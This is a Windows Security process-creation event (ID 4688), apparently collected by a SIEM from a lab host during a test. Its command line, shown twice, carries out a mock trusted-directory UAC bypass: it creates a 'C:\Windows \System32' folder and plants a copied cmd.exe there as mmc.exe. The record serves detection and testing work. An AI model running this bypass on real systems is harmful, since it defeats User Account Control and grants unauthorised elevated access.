 06:22:40
05/31/2022
Account Name = Resource Name = Windows Security Event Type = 4688 IP Address = Audit Date = 06/05/2022 08:37:32 Event Day = 05/31/2022 keywords = -9214364837600034816 restrictedadminmode
= channel = Security layername = opcode = Info type = eventreceivedtime = 2022-06-05 08:36:24 remotemachineid = targetlinkedlogonid = targetusername = - hostname = GRCLAB-W1.TRIDENTLAB.local protocol =
lmpackagename = host = subjectusersid = S-1-5-21-536795106-534386896-801315996-1103 logversion = 1 ipport = targetusersid = S-1-0-0 sourcemodulename = GuruculWindowsFull2016 authenticationpackagename =
recordnumber = 1139480 version = 2 filterrtid = targetoutbounddomainname = elevatedtoken = severityvalue = 2 logontypetitle = task = 13312 port = targetoutboundusername = impersonationlevel = opcodevalue = 0
destport = remoteuserid = transmittedservices = destaddress = subjectdomainname = TRIDENTLAB virtualaccount = subjectlogonid = 0x6d2b3 targetlogonid = 0x0 commandline = "cmd.exe" /c "mkdir "\\?\C:\Windows
\System32\" &amp; copy "C:\Windows\System32\cmd.exe" "\\?\C:\Windows \System32\mmc.exe" &amp; mklink c:\testbypass.exe "\\?\C:\Windows \System32\mmc.exe"" sourceport = keylength = workstationname =
logonprocessname = tokenelevationtype = %%1937 direction = severity = INFO logonguid = processname = sourcename = Microsoft-Windows-Security-Auditing message = A new process has been created. Creator Subject:
Security ID: S-1-5-21-536795106-534386896-801315996-1103 Account Name: athena Account Domain: TRIDENTLAB Logon ID: 0x6D2B3 Target Subject: Security ID: S-1-0-0 Account Name: - Account Domain: - Logon ID: 0x0 Process
Information: New Process ID: 0x15a8 New Process Name: C:\Windows\System32\cmd.exe Token Elevation Type: %%1937 Mandatory Label: S-1-16-12288 Creator Process ID: 0x1cb8 Creator Process Name: C:\Windows\System32
\WindowsPowerShell\v1.0\powershell.exe Process Command Line: "cmd.exe" /c "mkdir "\\?\C:\Windows \System32\" & copy "C:\Windows\System32\cmd.exe" "\\?\C:\Windows \System32\mmc.exe" & mklink c:\testbypass.exe
"\\?\C:\Windows \System32\mmc.exe"" Token Elevation Type indicates the type of token that was assigned to the new process in accordance with User Account Control policy. Type 1 is a full token with no privileges removed or
groups disabled. A full token is only used if User Account Control is disabled or if the user is the built-in Administrator account or a service account. Type 2 is an elevated token with no privileges removed or groups disabled. An
elevated token is used when User Account Control is enabled and the user chooses to start the program using Run as administrator. An elevated token is also used when an application is configured to always require administrative
privilege or to always require maximum privilege, and the user is a member of the Administrators group. Type 3 is a limited token with administrative privileges removed and administrative groups disabled. The limited token is used
when User Account Control is enabled, the application does not require administrative privilege, and the user does not choose to start the program using Run as administrator. threadid = 352 activityid = subjectusername = athena
application = providerguid = {54849625-5478-4994-A5BA-3E3B0328C30D} newprocessname = C:\Windows\System32\cmd.exe processid = 4 targetdomainname = - layerrtid = sourceaddress = category = Process Creation
sourcemoduletype = im_msvistalog